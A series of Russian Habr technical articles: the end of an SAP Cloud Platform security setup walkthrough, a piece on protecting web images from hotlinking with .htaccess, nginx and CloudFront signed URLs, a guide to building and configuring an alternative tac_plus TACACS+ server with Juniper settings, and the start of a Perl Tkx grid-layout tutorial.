
Для начала создадим пункт назначения «projectAPI».
Изначально в поле URL мы видим следующее: [xprojectXYZ.hanatrial.ondemand.com/xproject/api/v1/web/projects](https://xprojectXYZ.hanatrial.ondemand.com/xproject/api/v1/web/projects/).
Нужно заменить «XYZ» на сочетание символов в ссылке на ваше приложение или просто скопировать ссылку на ваше приложение и затем вставить ее. Для этого переходим к нашему Java-приложению «xproject», выбрав его на вкладке «Applications» -> «Java Applications».
На вкладке «Overview» находится ссылка на Java-приложение. Вот как это выглядит:

Копируем эту ссылку и добавляем в ее конец «api/v1/web/projects/». Конечная ссылка выглядит следующим образом: [xprojectp2000075844trial.hanatrial.ondemand.com/xproject/api/v1/web/projects](https://xprojectp2000075844trial.hanatrial.ondemand.com/xproject/api/v1/web/projects/).
Вставляем ее в поле URL для пункта назначения «projectAPI», затем нажимаем на кнопку «Save».

Убедитесь, что используется метод аутентификации «AppToAppSSO», который необходим для механизма «Principle Propagation».
То же самое проделываем для пункта назначения под названием «timesheetAPI»: к URL вашего Java-приложения нужно добавить «api/v1/web/timesheets/». Конечная ссылка будет выглядеть следующим образом:
[xprojectp2000075844trial.hanatrial.ondemand.com/xproject/api/v1/web/timesheets](https://xprojectp2000075844trial.hanatrial.ondemand.com/xproject/api/v1/web/timesheets/).
Вставляем ее в поле URL пункта назначения «timesheetAPI» и сохраняем изменения.

Итак, теперь у нас настроены требуемые пункты назначения для HTML5-интерфейса для вызова бэкенда.
Осталось присвоить бизнес-пользователю необходимые роли для Java-приложения. Для этого переходим к приложению, расположенному во вкладке «Applications» -> «Java Applications», и выбираем приложение «xproject».
Далее переходим во вкладку «Security» -> «Roles».

Как видите, здесь уже имеются те две роли, которые мы описывали в коде приложения Java, в файле «web.xml». Именно потому, что они были определены в дескрипторе установки, они называются «Predefined» или «Предопределенные». Теперь в каждую из этих ролей нам нужно назначить того пользователя, которого мы назначали ранее в роль «Employee» в HTML5 приложении.
Делается это таким же способом: выбираем роль «ProjectMember» и добавляем идентификатор пользователя, нажав на «Assign». После чего так же добавляем пользователя в роль «ProjectManager».

Готово! Все настройки выполнены. Давайте испытаем демо-сценарий.
Запускаем HTML5 приложение, расположенное на вкладке «Applications» -> «HTML5 Applications», в режиме инкогнито.

Перед нами появится начальная страничка фронтэнд-приложения.
Нажимаем «Login» и вводим данные того пользователя, которого мы обозначили в ролях.
После авторизации пользователя в интерфейсе HTML5 будет использоваться сконфигурированный пункт назначения. Поскольку мы указали «Application-to-application SSO» в наших назначениях как метод аутентификации, то данные пользователя, прошедшего аутентификацию на стороне HTML5 приложения, будут безопасно переданы на бекэнд Java. Основываясь на переданной информации, бэкенд Java сможет узнать, какие роли назначен пользователю. Как вы помните, у нас выходило сообщение об ошибке подключения к бекэнду, когда мы осуществляли вход в приложение в предыдущей части. Также красным шрифтом было написано, что пользователю не присвоены роли менеджера проекта и участника. Теперь этого быть не должно.
Вот что мы видим после аутентификации:
Теперь у нас есть доступ к бекэнду, и приложение работает корректно. Мы также видим, что теперь обе роли присвоены нашему пользователю.
### Заключение
Итак, мы рассмотрели приложение xProject, состоящее из двух частей: HTML5 и Java. Это простое прикладное приложение, которое работает как пример для ознакомления с темой настройки безопасности в среде Neo SAP Cloud Platform.
В первой части мы рассмотрели приложение HTML5, где некоторые страницы являются общедоступными, как, например, начальная страница, другие страницы имеют ограниченный доступ. Для страниц с ограниченным доступом необходимо провести настройку аутентификации. Также в качестве примера мы использовали второго пользователя для входа в систему, которому была присвоена определенная роль, позволяющая получать доступ к системе.
Во второй половине статьи мы рассматривали Java-часть приложения, для доступа к бэкенду системы. Здесь мы рассмотрели метод «Principal Propagation», как он используется для соединения интерфейса HTML5 и бэкенда Java и настроек безопасности. На уровне Java были созданы две роли — менеджер проекта и участник проекта, которые позволили получить пользователю доступ к бэкенду системы. | https://habr.com/ru/post/354914/ | null | ru | null |
# Как я учился защищать изображения

> Изображение защиты
В этой статье хочу изложить нелёгкий путь, который я прошёл «защищая» изображения в вебе. Перед тем, как мы начнём это увлекательное путешествие, хочу обозначить два подхода в деле защиты изображений:
1. ограничение/запрет постинга прямых ссылок на **оригиналы** изображений
2. вы параноик и пытаетесь ограничить распростронение **копий** изображений
**UPDATE**
Универсальной защиты конечно же не существует. Статья о том, как не подставлять напрямую данные из GET в SQL-запросы. Только в контексте защиты изображений.
#### ▌Ограничиваем копии: мой детский велосипед
Вначале моего пути традиционно был велосипед. Много лет тому назад я разрабатывал один замечательный проект. Там было очень много чудесных фотографий животных и природы. Именно эти фотографии (а точнее их полноразмерный вариант) надо было защищать со всей силой. Клиент хотел не просто запретить прямые ссылки на файлы изображений, а лишить пользователя возможнсти скачать эти самые изображения. При этом накладывать водяные знаки не желал.
Мы уже читали о том, что программисты [всё время врут](http://habrahabr.ru/post/177591/). Поэтому пришлось делать то, чего хотел клиент. Решение оказалось вполне даже симпатичным. При запросе страницы с фотографией, мы генерируем некий `$secretKey` и сохраняем в сессию под этим ключом путь к полноразмерной копии изоражения:
```
public function actionView()
{
// ...
$_SESSION['protected-photos'][$secretKey]['file'] = $photoPath;
// ...
}
```
Во вьюшке же указываем путь к фотографии в следующем виде:
```

```
Теперь в `actionSource` мы получаем из сессии путь к полноразмерной копии фото, отправляем её с правильными заголовками и очищаем путь к полноразмерному файлу:
```
public function actionSource()
{
$secretKey= $_GET['key'];
$session = &$_SESSION['protected-photos'];
$file = $session[$secretKey]['file'];
if (is_file($file)) {
header('Content-type: image/jpeg');
echo file_get_contents($file);
}
$session[$secretKey]['file'] = '';
}
```
В итоге если пользователь попытается скачать / открыть в новой вкладке / расшарить картинку, ему вернётся её маленькая копия.
**Важно:** Слабое место такого подхода довольно очевидно: если страницу с фотографией запросить не из браузера, а скажем через *wget*. В этом случае тег `img` не сделает запрос `/photo/source/{secretKey}`. Таким образом он будет содержать полноразмерную копию фотографии.
#### ▌Ограничиваем прямые ссылки: .htaccess
Позже я узнал, что самый простой и распространённый способ защиты изображений — это настроить соответствующим образом **.htaccess**. Можно не только запретить прямые ссылки на изображения, но и указать заглушку, которая будет отображаться на сторонних ресурсах вместо оригинальных изображений с вашего сайта. Вот пример такой конфигурации:
```
RewriteEngine On
RewriteCond %{HTTP_REFERER} !^http://(.+\.)?mysite\.com/ [NC]
RewriteCond %{HTTP_REFERER} !^$
RewriteRule .*\.(jpe?g|gif|png)$ http://i.imgur.com/qX4w7.gif [L]
```
Первая строка содержит директиву, которая включает работу механизма преобразований. Здесь всё просто. Второй строкой мы блокируем любые сайты, кроме нашего собственного mysite.com. Код **[NC]** означает «без вариантов», иными словами регистронезависимое соответствие URL. Третьей строкой мы разрешаем пустые рефералы. И, наконец, последняя строка мачит все файлы с расширением JPEG, JPG, GIF или PNG и заменяет их изображением **qX4w7.gif** с сервера **imgur.com**.
При необходимости можно поступть иначе: запретить прямые ссылки на изображения для конкретных доменов.
```
RewriteEngine On
RewriteCond %{HTTP_REFERER} ^http://(.+\.)?myspace\.com/ [NC,OR]
RewriteCond %{HTTP_REFERER} ^http://(.+\.)?blogspot\.com/ [NC,OR]
RewriteCond %{HTTP_REFERER} ^http://(.+\.)?livejournal\.com/ [NC]
RewriteRule .*\.(jpe?g|gif|png)$ http://i.imgur.com/qX4w7.gif [L]
```
Каждый RewriteCond, кроме последнего, должен содержать код **[NC, OR]**. **OR** означает «или следующий», т.е. совпадение с текущим доменом или следующим.
Также вместо изображения-заглушки можно вернуть HTTP ошибку с кодом 403:
```
RewriteRule .*\.(jpe?g|gif|png)$ - [F]
```
**Важно:** не пытайтесь вернуть вместо изображений HTML страницу. Вы можете вернуть либо другое изображение, либоHTTP-ошибку.
#### ▌Ограничиваем прямые ссылки: nginx
Для nginx всё аналогично:
```
location ~* \.(jpe?g|gif|png)$ {
set $bad_ref "N";
if ($http_referer !~ ^(http://(.+\.)?myspace\.com|http://(.+\.)?blogspot\.com|http://(.+\.)?livejournal\.com)) {
set $bad_ref "Y";
}
if ($bad_ref = "Y") {
return 444;
}
}
```
**Update:** [VBart](https://habrahabr.ru/users/vbart/) подсказал в своём [комментарии](http://habrahabr.ru/post/176299/#comment_6347846), что намного лучше для этих целей использовать `ngx_http_referer_module`.
#### ▌Ограничиваем прямые ссылки: Amazon CloudFront Signed URLs
Amazon CloudFront является одним из лучших вариантов доставки контента пользователям. Помимо своих прямых обязанностей рядового CDN'а, он также даёт возможность генерировать подписанные ссылки. Такие ссылки дают возможность ограничить доступ к файлу по временному диапазону, а также по IP. Таким образом, например, можно указать, что изображение будет доступно в течение 10 минут. Или 7 дней начиная с завтрашнего.
Всреднем, ссылка на файл имеет следующий вид:
**1**`d111111abcdef8.cloudfront.net/image.jpg?`**2**`color=red&size=medium`**3**`&Policy=eyANCiAgICEXAMPLEW1lbnQiOiBbeyANCiAgICAgICJSZXNvdXJjZSI6Imh0dHA 6Ly9kemJlc3FtN3VuMW0wLmNsb3VkZnJvbnQubmV0L2RlbW8ucGhwIiwgDQogICAgICAiQ 29uZGl0aW9uIjp7IA0KICAgICAgICAgIklwQWRkcmVzcyI6eyJBV1M6U291cmNlSXAiOiI yMDcuMTcxLjE4MC4xMDEvMzIifSwNCiAgICAgICAgICJEYXRlR3JlYXRlclRoYW4iOnsiQ VdTOkVwb2NoVGltZSI6MTI5Njg2MDE3Nn0sDQogICAgICAgICAiRGF0ZUxlc3NUaGFuIjp 7IkFXUzpFcG9jaFRpbWUiOjEyOTY4NjAyMjZ9DQogICAgICB9IA0KICAgfV0gDQp9DQo`**4**`&Signature=nitfHRCrtziwO2HwPfWw~yYDhUF5EwRunQA-j19DzZrvDh6hQ73lDx~ -ar3UocvvRQVw6EkC~GdpGQyyOSKQim-TxAnW7d8F5Kkai9HVx0FIu-5jcQb0UEmat EXAMPLE3ReXySpLSMj0yCd3ZAB4UcBCAqEijkytL6f3fVYNGQI6`**5**`&Key-Pair-Id=APKA9ONS7QCOWEXAMPLE`
А теперь по пунктам:
1. Базовая ссылка на ваше изображение. Это ссылка, которую вы использовали для доступа к изображению и ранее, до подписанных ссылок.
2. Произвольные параметры запроса, которые обычно используются для логирования доступа к изображениям. CloudFront позволяет [передавать, кэшировать и логировать](http://docs.aws.amazon.com/AmazonCloudFront/latest/DeveloperGuide/QueryStringParameters.html) эти параметры. **Важно:** имя параметров не должно совпадать с зарезервированными самим CloudFront: *Expires*, *Key-Pair-Id*, *Policy*, *Signature*. Лучше всего добавлять к вашим параметрам префикс *x-*. Это будет особенно полезно, если ваши изображения [хранятся на Amazon S3](http://docs.aws.amazon.com/AmazonS3/latest/dev/LogFormat.html).
3. Правила доступа к изображениб в JSON-формате и без пробелов ([детали](http://docs.aws.amazon.com/AmazonCloudFront/latest/DeveloperGuide/private-content-creating-signed-url-custom-policy.html#private-content-custom-policy-statement)).
4. Хэшированная и подписанная версия правил доступа из предыдущего пункта ([детали](http://docs.aws.amazon.com/AmazonCloudFront/latest/DeveloperGuide/private-content-creating-signed-url-custom-policy.html)).
5. Ключ подписи ([детали](http://docs.aws.amazon.com/AmazonCloudFront/latest/DeveloperGuide/private-content-trusted-signers.html)).
**Важно:** CloudFront [не поддерживает CNAMEs с HTTPS](http://docs.aws.amazon.com/AmazonCloudFront/latest/DeveloperGuide/CNAMEs.html). Т.е. вы не сможете заменить `d111111abcdef8.cloudfront.net` на `images.example.com`. Есть два варианта решений проблемы:
1. Вернуть использование домена `https://*.cloudfront.com` для изображений.
2. Оставить домен `images.example.com`, но использовать его через протокол HTTP.
Выбор одного из двух вариантов по сути это дело вкуса. Принципиально они между собой не отличаются.
#### ▌Эпилог
Надеюсь описанные выше подходы помогут вам быстрее сориентироваться в нелёгком деле защиты изображений в вебе. И немного полезных ссылок по теме:
1. [Hotlinking: Генератор .htaccess](http://www.htaccesstools.com/hotlink-protection/)
2. [Hotlinking: Конфигурация .htaccess](http://altlab.com/htaccess_tutorial.html)
3. [Hotlinking: Пример настройки nginx](http://www.webhostingtalk.com/showpost.php?s=4f4dd97cc9fc015c5ae8e773893b5a97&p=7682925&postcount=4)
4. [Hotlinking: Проверка](http://altlab.com/hotlinkchecker.php)
5. [Amazon CloudFront Signed URLs](http://docs.aws.amazon.com/AmazonCloudFront/latest/DeveloperGuide/PrivateContent.html) | https://habr.com/ru/post/176299/ | null | ru | null |
# Другой tacacs+
Я думаю, про tacacs+ его настройку, политики, ACL и прочее сказано, а уж тем более написано более чем достаточно. Но, что меня всегда напрягало в tacas+ — постоянно чего-то не хватает. Некая недоработанность что ли...
Например, нельзя задать баннер на вход группе хостов, можно только по отделенности. Нельзя применить идентичные настройки к группе хостов, можно только по отдельности. И наберется ещё с пяток таких придирок. Возможно, я чего-то не знаю, но пока для меня всё обстоит именно так.
На прошлой работе, видел необычный tacacs+, который в корне отличался от стандартного. И вот, спустя какое-то время, я его нашел. И не просто нашел, а внедрил в небольшую конторку.
Речь пойдёт о проекте: [www.pro-bono-publico.de/projects/tac\_plus.html](http://www.pro-bono-publico.de/projects/tac_plus.html). Статья будет несколько в духе *«How-to»*, надеюсь кому-то она окажется полезной.
Исходные данные:
Сервер, с debian wheezy на борту, на котором уже стоит tacacs+ и tftp, установленные мной же из репозиториев.
Приступаем к установке и настройке нового tacacs+ (естественно, удаляем старый tacacs+).
Собирать его мы будем с помощью checkinstall. Нам понадобятся некоторые библиотеки и **gcc-multilib**. Ставим:
`apt-get install flex bison libtool gcc-multilib checkinstall`
Подготавливаем к сборке:
`./configure`
И собираем:
`checkinstall`
> С первого раза собрать не выйдет, так как компилятор будет ругаться на отсутствующие каталоги. Посему, создадим их сразу:
>
>
> ```
> mkdir /home/USER/tacacs-sourse/PROJECTS/build/linux-3.2.0-4-amd64-x86_64
> mkdir /home/USER/tacacs-sourse/PROJECTS/build/linux-3.2.0-4-amd64-x86_64/mavis
> mkdir /usr/local/etc/mavis
> ```
>
>
> **tacacs-sourse** — каталог, куда мы распаковали исходники.
>
>
По окончанию мы получим пакет, который благополучно установится в систему и ~~котята будут живы~~ не испортит никакие зависимости.
Далее, самая интересная часть — **конфигурирование**.
На сети, я использовал tacacs+ для **cisco**, **juniper**, **zelax**, **qutech**.
Но, приступим к конфигурации самого tacacs+:
Для начала, стоит создать каталог, где будет храниться файл конфигурации, у меня это **/etc/tacacs+/**. Далее, создадим сам файл конфигурации, у меня — **tacacs.conf**. Выставляем права 600 на папку и файл, чтобы никто посторонний не смог подсмотреть конфиг.
Далее, приведу простенький пример конфигурационного файла с комментариями:
```
#!/usr/local/sbin/tac_plus
id = spawnd
{
listen = { port = 49 } ## tacacs работает на 49 порту
}
id = tac_plus
{
accounting log = /var/log/tacacs/tac_plus.log ## Сюда складываем логи (кто, что, где и когда делал), неплохо бы задать права 600 и настроить logrotate
mavis module = external ##Подключаем mavis модуль (подробнее можно прочитать в документации). К слову, можно подключить другой модуль и использовать ldap.
{
exec = /usr/local/lib//mavis/mavis_tacplus_passwd.pl
}
login backend = mavis
### Выставляю идентичный баннер для всех хостов
host = world
{
welcome banner = "\nWe are watching you! We know your ip: %%c\n"
failed authentication banner ="\nYou are the %%u?\n"
motd banner = "\nHello %%u. Today is %A!"
key = WeryLongAndSequreKey ## Мегапароль
address = 0.0.0.0/0
}
### Создаю две группы юзеров - админы и... неадмины
#Полный доступ
group = admin
{
default service = permit
service = exec { set priv-lvl = 15 }
service = junos-exec { set local-user-name = remote-super-users } #Классы для juniper, читаем ниже
}
#Доступ только к определенным командам
group = noob
{
default service = deny
service = exec { set priv-lvl = 15 }
service = junos-exec { set local-user-name = remote-read-only }
service = shell
{
cmd = show { permit .* }
cmd = ping { permit .* }
cmd = traceroute { permit .* }
}
}
### ACL тут здорово отличаются от того, что было в обычном tacacs+. В данном случае, сей ACL разрешает пользователю доступ только к устройству 192.168.0.5. На всех прочих мы получим bad password.
acl = noobilo
{
nas = 192.168.0.5
}
### Создаем пользователей
user = prootik
{
member = admin
login = crypt bla-bla-bla
service = shell
{
set priv-lvl = 15
}
}
user = noob
{
acl = noobilo
member = noob
login = crypt la-la-la
service = shell
{
set priv-lvl = 15
}
}
}
```
Пользовательские пароли храним зашифрованным в md5 либо DES. Согласно документации это можно сделать так:
```
openssl passwd -1
openssl passwd -crypt
```
Как вы заметили, всем пользователям по умолчанию даются привилегии 15 уровня (cisco). Однако, пользователи группы **noob** всё равно смогут выполнить только явно разрешенные им команды. Мне кажется это удобным, не надо постоянно вводить пароль на привилегированный режим.
Возможности ACL тут шире, чем в стандартном tacacs+, но и синтаксис здорово отличается. Для более детального изучение стоит покурить man. В рамках этой статьи останавливаться на ACL я не буду.
И так, мы получили вполне рабочий tacas+. Попробуем его запустить:
`tac_plus /etc/tacacs+/tacacs.conf &`
В процессах мы увидим нечто такое:
`71745 ? Ss 0:00 tac_plus: 0 connections, accepting up to 480 more
71746 ? Ss 0:00 tac_plus: 0 connections
71747 ? Ss 0:00 tac_plus: 0 connection`
Правда удобно видеть сколько пользователей в данный момент пользуются системой (особенно, когда хочешь её остановить)?
На сайте [www.pro-bono-publico.de](http://www.pro-bono-publico.de). Есть пример init скрипта, я его немного изменил под свои нужды:
```
#!/bin/sh
#
# Start-stop script for tac_plus
#
# (C)2001-2010 by Marc Huber
# $Id: etc\_init.d\_tac\_plus,v 1.1 2011/07/22 17:04:03 marc Exp $
#
# chkconfig: 2345 99 99
# description: Starts and stops the tac\_plus server process.
#
`PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/sbin/
export PATH
DEFAULT=/etc/default/tacplus-tac_plus
PROG=/usr/local/sbin/tac_plus
CONF=/etc/tacacs+/tacacs.conf
PIDFILE=/var/run/tac_plus.pid
NAME=tac_plus
[ -f "$DEFAULT" ] && . "$DEFAULT"
for FILE in $PROG $CONF ; do
if ! [ -f "$FILE" ] ; then
echo $FILE does not exist.
DIE=1
fi
done
if [ "$DIE" != "" ] ; then
echo Exiting.
exit 1
fi
start () {
/bin/echo -n "Starting $NAME: "
if $PROG -bp $PIDFILE $CONF
then
echo "done."
else
echo "failed."
fi
}
restart () {
PID=`cat $PIDFILE 2>/dev/null`
/bin/echo -n "Restarting $NAME: "
if [ "x$PID" = "x" ]
then
echo "failed (service not running)"
else
kill -1 $PID 2>/dev/null
echo "initiated."
fi
}
stop () {
PID=`cat $PIDFILE 2>/dev/null`
/bin/echo -n "Stopping $NAME: "
if [ "x$PID" = "x" ]
then
echo "failed ($NAME is not running)"
else
kill -9 $PID 2>/dev/null
rm -f $PIDFILE
echo "done."
fi
}
case "$1" in
stop)
stop
;;
status)
PID=`cat $PIDFILE 2>/dev/null`
if [ "x$PID" = "x" ]
then
echo "$NAME is not running."
exit 1
fi
if ps -p $PID 2>/dev/null >&2
then
echo "$NAME ($PID) is running."
exit 0
fi
echo "$NAME ($PID) is not running but pid file exists."
;;
start|restart|force-reload|reload)
if $PROG -P $CONF ;then
if [ "$1" = "start" ]
then
stop 2>/dev/null >&2
start
else
restart
fi
else
cat <`
```
Даем скрипту права на исполнение (chmod +x). Обзываем его например tac\_plus и кидаем в **/etc/init.d**. Все. Теперь можно стопарить, запускать, рестартовать tacas+ с помощью **service tac\_plus start/stop/restart**.
И для полного феншую добавим tacacs+ в автозагрузку:
`update-rc.d tac_plus defaults`.
Серверная часть готова. Перейдем к настройке активного оборудования. На самом деле, тут все просто, отличился лишь juniper. Для cisco конфиг думаю смысла приводить нет (для zelax и qutech он практически идентичен), а вот для juniper приведу. Кстати, в документации описано, как подружить juniper и tacacs+. В свое время, мне пришлось здорово с этим повозиться.
Конфиг для juniper:
```
set system authentication-order tacplus
set system authentication-order password
set system tacplus-server port 49
set system tacplus-server secret WeryLongAndSequreKey
set system tacplus-server timeout 10
set system accounting events login
set system accounting events change-log
set system accounting events interactive-commands
set system accounting destination tacplus server secret WeryLongAndSequreKey
# А вот тут и зарыта собака, на самом juniper мы должны создать классы пользователей и распределить им права/
set system login user remote-super-users full-name "User template for remote super-users" uid 2013 class super-user
set system login user remote-read-only full-name "User template for remote read-only" uid 2014 class read-only
#Права можно настроить более гибко чем в примере, например:
set system login class remote-getconf permissions [ view-configuration configure ]
set system login user remote-getconfig full-name "User template for remote getconf" uid 2015 class remote-getconf
```
> Даже с включенным tacacs+, вы сможете попасть на juniper под учетной записью root. Это делается для того, чтобы вы могли попасть в shell. По учеткам tacacs+ вы попадаете сразу в cli.
Так же, настоятельно рекомендую выделять подсеть управления и навешивать на все устройства ACL, с доступом только с этой подсети.
А сейчас, приведу несколько скриншотов:


З.Ы. К вопросу стабильности. На прошлой работе систему юзало куча администраторов и было несколько тысяч устройств. Все было, в принципе, хорошо.
На текущем месте — это несколько десятков устройств и пяток пользователей, все прекрасно. | https://habr.com/ru/post/194750/ | null | ru | null |
# Perl и GUI. Упаковка виджетов
Прежде чем мы рассмотрим основные элементы управления библиотеки Tk, необходимо научиться упаковывать виджеты на форме.
Существует несколько упаковщиков, это pack, place, grid. Каждый из них подходит под определенные задачи, но grid является наиболее эффективным.
grid это таблица, и все виджеты располагаются в ее ячейках. Позиция указывается через строку и столбец, соответственно row и column.
вызывать можно как напрямую через `Tkx: Tkx::grid( $объект, ... )`
так и через родителя(им может выступать любой виджет, обычно окно или фрейм)
`$объект->g_grid( ... )`
Одна таблица, может быть вложена в другую в зависимости от иерархии.
Аргументы представляют из себя хеш-массив.
Виджет необязательно должен находиться только в одной ячейке, он может занимать как несколько строк, так и несколько столбцов (rowspan, columnspan). Помимо всего этого, мы можем устанавливать отступы (как внутренние так и внешние), а также настройки «липкости», т.е растягивание виджета в нужные стороны относительно краев ячейки.
Индексы строки/столбца нумеруются с 0..n
Рассмотрим пример:
```
#!/usr/bin/perl
use strict;
use Tkx;
my $mw = Tkx::widget->new( '.' );
my $b1 = $mw->new_ttk__button( -text => 'button 1');
my $b2 = $mw->new_ttk__button( -text => 'button 2');
my $b3 = $mw->new_ttk__button( -text => 'button 3');
$b1->g_grid( -row => 0, -column => 0 );
$b2->g_grid( -row => 0, -column => 1 );
$b3->g_grid( -row => 1, -column => 1 );
Tkx::MainLoop();
```

А теперь попробуем, расширить «button 3» на две ячейки
```
$b3->g_grid( -row => 1, -column => 0, -columnspan => 2 );
```

#### «Липкость»
Все хорошо, но мы же хотели, чтобы кнопка занимала именно две ячейки, а не выравнивалась по центру. Для этого мы ей зададим липкость.
Для указания липкости(sticky) используются следующие направления:

растягивание по всем краям — «nsew»
*север — **n**orth
юг — **s**outh
восток — **e**ast
запад — **w**est*
Нам нужно, чтобы она растянулась по левому и по правому краю, значит sticky — восток-запад, «ew»
```
